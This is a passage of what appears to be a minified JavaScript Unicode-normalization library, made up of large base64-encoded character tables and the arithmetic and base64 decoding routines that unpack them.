4ZRXL2HytUHCduJazB/KykjfetYxOXTLws267aGOd+I+JhKP//+VnXmS90OD/jvLcVu0asyqcuYN1mSb6XTlCkqv1vigZPIYwNF/zpWcT1GR/6aEIRjkh0yhg4LXJfaGobYJTY4JI58KiAKgmmgAKWdl5nYCeLqavRJGQNuYuZtZFGx+IkI4w4NS2xwbetNMunOjBu/hmKCI/w7tfiiyUd//4rbTeWt4izBY8YvGIN6vyKYmP/8X8wHKCeN+WRcKM70+tXKNGyevU9H2Dg5BsljnTf8YbsJ1TmMs74Ce2XlHisleguhyeg44rQOHZuw/6HTkhnnurK2d62q6yS7210SsAIaR+jXMQA+svkrLpsUY+F30Uw89uOdGAR6vo4FIME0EfVVeHTu6eKicfhSqOeXJhbftcd08sWEnNUL1C9fnprTgd83IMut8onVUF0hvqzZfHduPjbjwEXIcoYmy+P6tcJZHmeOv6VrvEdkHDJecjHuHeWANe79VG662qTjA/HCvumVv3qL+LrOcpqGps2ZGwQdFJ7PU4iuyRlBrwfO+xnPyr47s2cXVbWzAyznDiBGjCM3ksxjjqM62GE9C8f5U38kB3VjtabKp/nRdvMESPGDG90bWRLAt1Qk5DyLuazRR1YzdC1c+hZXvAWV8xA72S4A8B67vjVhbba3MMop293FeEXpe7zItMWrJG/LOH9ByOXmYnNJfjmfuX9KbrpgLOba4nZ+fl8Gbdv/ihv+6wFGKHCYrVwmhFC0J3V2bn2tIB1wCc1CST3d3X2OyxhguXcs4sm679UngzofuSeBewMFJboIQHbUh/m2JhW2hG9DIvG2t7yZIzKBTz9wBtnNC+2pCRYhSIuQ1j8xsz5VvqnyUIthvuoyyu7fNIrg/KQUVmGQaqkqZk/Vx5b33/gsEs8yX7SC1J+NV4icz6bvIE7C5G6McBaI8rVg56q5QBJWxn/87Q1sPK4+sQa8fLU5gXo4paaq4cOcQ4wR0VBHPGjKh+UlPCbA1nLXyEUX45qZ8J7/Ln4FPJE2TdzD0Z8MLSNQiykMMmSyOCiFfy84Rq60emYB2vD09KjYwsoIpeDcBDTElBbXxND72yhd9pC/1CMid/5HUMvAL27OtcIJDzNKpRPNqPOpyt2aPGz9QWIs9hQ9LiX5s8m9hjTUu/f7MyIatjjd+tSfQ3ufZxPpmJhTaBtZtKLUcfOCUqADuO+QoH8B9v6U+P0HV1GLQmtoNFTb3s74ivZgjES0qfK+8RdGgBbcCMSy8eBvh98+et1KIFqSe1KQPyXULBMTsIYnysIwiZBJYdI20vseV+wuJkcqGemehKjaAb9L57xZm3g2zX0bZ2xk/fU+bCo7TlnbW7JuF1YdURo/2Gw7VclDG1W7LOtas2LX4upifZ/23rzpsnY/ALfRgrcWP5hYmV9VxVOQA1fZvp9F2UNU+7d7xRyVm5wiLp3/0dlV7vdw1PMiZrbDAYzIVqEjRY2YU03sJhPnlwIPcZUG5ltL6S8XCxU1eYS5cjr34veBmXAvy7yN4ZjArIG0dfD/[base64]/GRbYTS6RfiTYWGMCkNpfSHi7HvdiTglEVHKZXaVhezH4kkXiIvKopYAlPusftpE4a5IZwvw1x/eLvoDIh/zpo9FiQInsTb2SAkKHV42XYBjpJDg4374XiVb3ws4qM0s9eSQ5HzsMU4OZJKuopFjBM+dAZEl8RUMx5uU2N486Kr141tVsGQfGjORYMCJAMsxELeNT4RmWjRcpdTGBwcx6XN9drWqPmJzcrGrH4+DRc7+n1w3kPZwu0BkNr6hQrqgo7JTB9A5kdJ/H7P4cWBMwsmuixAzJB3yrQpnGIq90lxAXLzDCdn1LPibsRt7rHNjgQBklRgPZ8vTbjXdgXrTWQsK5MdrXXQVPp0Rinq3frzZKJ0qD6Qhc40VzAraUXlob1gvkhK3vpmHgI6FRlQZNx6eRqkp0zy4AQlX813fAPtL3jMRaitGFFjo0zmErloC+h+YYdVQ6k4F/epxAoF0BmqEoKNTt6j4vQZNQ2BoqF9Vj53TOIoNmDiu9Xp15RkIgQIGcoLpfoIbenzpGUAtqFJp5W+LLnx38jHeECTJ/navKY1NWfN0sY1T8/pB8kIH3DU3DX+u6W3YwpypBMYOhbSxGjq84RZ84fWJow8pyHqn4S/9J15EcCMsXqrfwyd9mhiu3+rEo9pPpoJkdZqHjra4NvzFwuThNKy6hao/SlLw3ZADUcUp3w3SRVfW2rhl80zOgTYnKE0Hs2qp1J6H3xqPqIkvUDRMFDYyRbsFI3M9MEyovPk8rlw7/0a81cDVLmBsR2ze2pBuKb23fbeZC0uXoIvDppfTwIDxk1Oq2dGesGc+oJXWJLGkOha3CX+DUnzgAp9HGH9RsPZN63Hn4RMA5eSVhPHO+9RcRb/IOgtW31V1Q5IPGtoxPjC+MEJbVlIMYADd9aHYWUIQKopuPOHmoqSkubnAKnzgKHqgIOfW5RdAgotN6BN+O2ZYHkuemLnvQ8U9THVrS1RtLmKbcC7PeeDsYznvqzeg6VCNwmr0Yyx1wnLjyT84BZz3EJyCptD3yeueAyDWIs0L2qs/[base64]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[base64]/V4DLDAJBYKQPCWTcrEaZ5HYbJi11Gd6hjGom1ii18VHYnG28NKpkz2UKVPxlhYSp8uZr367iOmoy7zsxehW9wzcy2zG0a80PBMCRQMb32hnaHeOR8fnNDzZhaNYhkOdDsBUZ3loDMa1YP0uS0cjUP3b/6DBlqmZOeNABDsLl5BI5QJups8uxAuWJdkUB/pO6Zax6tsg7fN5mjjDgMGngO+DPcKqiHIDbFIGudxtPTIyDi9SFMKBDcfdGQRv41q1AqmxgkVfJMnP8w/Bc7N9/TR6C7mGObFqFkIEom8sKi2xYqJLTCHK7cxzaZvqODo22c3wisBCP4HeAgcRbNPAsBkNRhSmD48dHupdBRw4mIvtS5oeF6zeT1KMCyhMnmhpkFAGWnGscoNkwvQ8ZM5lE/vgTHFYL99OuNxdFBxTEDd5v2qLR8y9WkXsWgG6kZNndFG+pO/UAkOCipqIhL3hq7cRSdrCq7YhUsTocEcnaFa6nVkhnSeRYUA1YO0z5itF9Sly3VlxYDw239TJJH6f3EUfYO5lb7bcFcz8Bp7Oo8QmnsUHOz/fagVUBtKEw1iT88j+aKkv8cscKNkMxjYr8344D1kFoZ7/td1W6LCNYN594301tUGRmFjAzeRg5vyoM1F6+bJZ/Q54jN/k8SFd3DxPTYaAUsivsBfgTn7Mx8H2SpPt4GOdYRnEJOH6jHM2p6SgB0gzIRq6fHxGMmSmqaPCmlfwxiuloaVIitLGN8wie2CDWhkzLoCJcODh7KIOAqbHEvXdUxaS4TTTs07Clzj/[base64]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";const FENCED=new Map([[8217,"apostrophe"],[8260,"fraction slash"],[12539,"middle dot"]]);const NSM_MAX=4;function decode_arithmetic(bytes){let pos=0;function u16(){return bytes[pos++]<<8|bytes[pos++]}let symbol_count=u16();let total=1;let acc=[0,1];for(let i=1;i<symbol_count;i++){acc.push(total+=u16())}let skip=u16();let pos_payload=pos;pos+=skip;let read_width=0;let read_buffer=0;function read_bit(){if(read_width==0){read_buffer=read_buffer<<8|bytes[pos++];read_width=8}return read_buffer>>--read_width&1}const N=31;const FULL=2**N;const HALF=FULL>>>1;const QRTR=HALF>>1;const MASK=FULL-1;let register=0;for(let i=0;i<N;i++)register=register<<1|read_bit();let symbols=[];let low=0;let range=FULL;while(true){let value=Math.floor(((register-low+1)*total-1)/range);let start=0;let end=symbol_count;while(end-start>1){let mid=start+end>>>1;if(value<acc[mid]){end=mid}else{start=mid}}if(start==0)break;symbols.push(start);let a=low+Math.floor(range*acc[start]/total);let b=low+Math.floor(range*acc[start+1]/total)-1;while(((a^b)&HALF)==0){register=register<<1&MASK|read_bit();a=a<<1&MASK;b=b<<1&MASK|1}while(a&~b&QRTR){register=register&HALF|register<<1&MASK>>>1|read_bit();a=a<<1^HALF;b=(b^HALF)<<1|HALF|1}low=a;range=1+b-a}let offset=symbol_count-4;return symbols.map(x=>{switch(x-offset){case 3:return offset+65792+(bytes[pos_payload++]<<16|bytes[pos_payload++]<<8|bytes[pos_payload++]);case 2:return offset+256+(bytes[pos_payload++]<<8|bytes[pos_payload++]);case 1:return offset+bytes[pos_payload++];default:return x-1}})}function read_payload(v){let pos=0;return()=>v[pos++]}function read_compressed_payload(s){return read_payload(decode_arithmetic(unsafe_atob(s)))}function unsafe_atob(s){let lookup=[];[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"].forEach((c,i)=>lookup[c.charCodeAt(0)]=i);let n=s.length;let ret=new Uint8Array(6*n>>3);for(let i=0,pos=0,width=0,carry=0;i<n;i++){carry=carry<<6|lookup[s.charCodeAt(i)];width+=6;if(width>=8){ret[pos++]=carry>>(width-=8)}}return ret}function signed(i){return i&1?~i>>1:i>>1}function read_deltas(n,next){let v=Array(n);for(let i=0,x=0;i<n;i++)v[i]=x+=signed(next());return v}function read_sorted(next,prev=0){let ret=[];while(true){let x=next();let n=next();if(!n)break;prev+=x;for(let i=0;i<n;i++){ret.push(prev+i)}prev+=n+1}return ret}function read_sorted_arrays(next){return read_array_while(()=>{let v=read_sorted(next);if(v.length)return v})}function read_mapped(next){let ret=[];while(true){let w=next();if(w==0)break;ret.push(read_linear_table(w,next))}while(true){let w=next()-1;if(w<0)break;ret.push(read_replacement_table(w,next))}return ret.flat()}function read_array_while(next){let v=[];while(true){let x=next(v.length);if(!x)break;v.push(x)}return v}function read_transposed(n,w,next){let m=Array(n).fill().map(()=>[]);for(let i=0;i<w;i++){read_deltas(n,next).forEach((x,j)=>m[j].push(x))}return m}function read_linear_table(w,next){let dx=1+next();let dy=next();let vN=read_array_while(next);let m=read_transposed(vN.length,1+w,next);return m.flatMap((v,i)=>{let[x,...ys]=v;return Array(vN[i]).fill().map((_,j)=>{let j_dy=j*dy;return[x+j*dx,ys.map(y=>y+j_dy)]})})}function read_replacement_table(w,next){let n=1+next();let m=read_transposed(n,1+w,next);return m.map(v=>[v[0],v.slice(1)])}function read_trie(next){let ret=[];let sorted=read_sorted(next);expand(decode([]),[]);return ret;function decode(Q){let S=next();let B=read_array_while(()=>{let cps=read_sorted(next).map(i=>sorted[i]);if(cps.length)return decode(cps)});return{S:S,B:B,Q:Q}}function expand({S,B},cps,saved){if(S&4&&saved===cps[cps.length-1])return;if(S&2)saved=cps[cps.length-1];if(S&1)ret.push(cps);for(let br of B){for(let cp of br.Q){expand(br,[...cps,cp],saved)}}}}function hex_cp(cp){return cp.toString(16).toUpperCase().padStart(2,"0")}function quote_cp(cp){return`{${hex_cp(cp)}}`}function explode_cp(s){let cps=[];for(let pos=0,len=s.length;pos<len;){let cp=s.codePointAt(pos);pos+=cp<65536?1:2;cps.push(cp)}return cps}function str_from_cps(cps){const chunk=4096;let len=cps.length;if(len<chunk)return String.fromCodePoint(...cps);let buf=[];for(let i=0;i<len;){buf.push(String.fromCodePoint(...cps.slice(i,i+=chunk)))}return buf.join("")}function compare_arrays(a,b){let n=a.length;let c=n-b.length;for(let i=0;c==0&&i<n;i++)c=a[i]-b[i];return c}var COMPRESSED="[base64]/km+NAsXPAoP2BT84PwURAK0RAvptb6cApQS/OMMey5HJS84UdxpxTPkCogVFITaTOwERAK5pAvkNBOVyA7q3BKlOJSALAgUIBRcEdASpBXqzABXFSWZOawLCOqw//AolCZdvv3dSBkEQGyelEPcMMwG1ATsN7UvYBPEGOwTJH30ZGQ/NlZwIpS3dDO0m4y6hgFoj9SqDBe1L9DzdC01RaA9ZC2UJ4zpjgU4DIQENIosK3Q05CG0Q8wrJaw3lEUUHOQPVSZoApQcBCxEdNRW1JhBirAsJOXcG+xr2C48mrxMpevwF0xohBk0BKRr/AM8u54WwWjFcHE9fBgMLJSPHFKhQIA0lQLd4SBobBxUlqQKRQ3BKh1E2HpMh9jw9DWYuE1F8B/U8BRlPC4E8nkarRQ4R0j6NPUgiSUwsBDV/LC8niwnPD4UMuXxyAVkJIQmxDHETMREXN8UIOQcZLZckJxUIIUaVYJoE958D8xPRAwsFPwlBBxMDtRwtEy4VKQUNgSTXAvM21S6zAo9WgAEXBcsPJR/fEFBH4A7pCJsCZQODJesALRUhABcimwhDYwBfj9hTBS7LCMdqbCN0A2cU52ERcweRDlcHpxwzFb8c4XDIXguGCCijrwlbAXUJmQFfBOMICTVbjKAgQWdTi1gYmyBhQT9d/AIxDGUVn0S9h3gCiw9rEhsBNQFzBzkNAQJ3Ee0RaxCVCOuGBDW1M/g6JQRPIYMgEQonA09szgsnJvkM+GkBoxJiAww0PXfuZ6tgtiQX/QcZMsVBYCHxC5JPzQycGsEYQlQuGeQHvwPzGvMn6kFXBf8DowMTOk0z7gS9C2kIiwk/[base64]/8QFTAE0FWfkF0wJPSQERMRgrV2EBuwMfATMBDQB5BsuNpckHHwRtB9MCEBsV4QLvLge1AQMi3xPNQsUCvd5VoWACZIECYkJbTa9bNyACofcCaJgCZgkCn4Q4GwsCZjsCZiYEbgR/A38TA36SOQY5dxc5gjojIwJsHQIyNjgKAm3HAm2u74ozZ0UrAWcA3gDhAEoFB5gMjQD+C8IADbUCdy8CdqI/AnlLQwJ4uh1c20WuRtcCfD8CesgCfQkCfPAFWQUgSABIfWMkAoFtAoAAAoAFAn+uSVhKWxUXSswC0QEC0MxLJwOITwOH5kTFkTIC8qFdAwMDrkvOTC0lA89NTE2vAos/[base64]/[base64]/tFAHzMCcB9JsB8tKHAuvzAulweQLq+QLq5AD5RwG5Au6JAuuclqqXAwLuPwOF4Jh5cOBxoQLzAwBpA44WmZMC9xMDkW4DkocC95gC+dkC+GaaHJqruzebHgOdgwL++gEbADmfHJ+zAwWNA6ZqA6bZANHFAwZqoYiiBQkDDEkCwAA/AwDhQRdTARHzA2sHl2cFAJMtK7evvdsBiZkUfxEEOQH7KQUhDp0JnwCS/[base64]/[base64]/wezV66oFLfp9NZGYW+Gk19J2+bCT6Ye2w6LDYdgzKMUabk595eLBCXANz9HUpWbATq9vqXVx9XDg+Pc9Xp4+bsS005SVM/BJBM4687WUuf+Uj9dEi8aDNaPxtpbDxcG1THTImUMZq4UCaaNYpsVqraNyKLJXDYsFZ/5jl7bLRtO88t7P3xZaAxhb5OdPMXqsSkp1WCieG8jXm1U99+blvLlXzPCS+M93VnJCiK+09LfaSaBAVBomyDgJua8dfUzR7ga34IvR2Nvj+A9heJ6lsl1KG4NkI1032Cnff1m1wof2B9oHJK4bi6JkEdSqeNeiuo6QoZZincoc73/TH9SXF8sCE7XyuYyW8WSgbGFCjPV0ihLKhdPs08Tx82fYAkLLc4I2wdl4apY7GU5lHRFzRWJep7Ww3wbeA3qmd59/86P4xuNaqDpygXt6M85glSBHOCGgJDnt+pN9bK7HApMguX6+06RZNjzVmcZJ+wcUrJ9//bpRNxNuKpNl9uFds+S9tdx7LaM5ZkIrPj6nIU9mnbFtVbs9s/[base64]/a6+RKcKlar/J29y//EztlbVPHVUeQ1zX86eQVAjR/M3dA9w4W8LfaXp4EgM85wOWasli837PzVMOnsLzR+k3o75/lRPAJSE1xAKQzEi5v10ke+VBvRt1cwQRMd+U5mLCTGVd6XiZtgBG5cDi0w22GKcVNvHiu5LQbZEDVtz0onn7k5+heuKXVsZtSzilkLRAUmjMXEMB3J9YC50XBxPiz53SC+EhnPl9WsKCv92SM/[base64]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